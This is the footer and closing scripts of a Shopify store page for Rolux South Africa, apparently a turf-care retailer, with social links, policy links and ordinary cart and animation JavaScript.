      <a href="https://www.facebook.com/roluxglobal/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/rolux_sa" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCSZsXBAH9tUQfcTehoYTFWQ/videos" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://x.com/RoluxTurfCare" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Rolux South Africa</a></small>
        
          <small class="copyright__content">Powered by <a href="https://advertify.co/" title="Link to Advertify's Website">Advertify</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://rolux.co.za';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
</body>
</html>
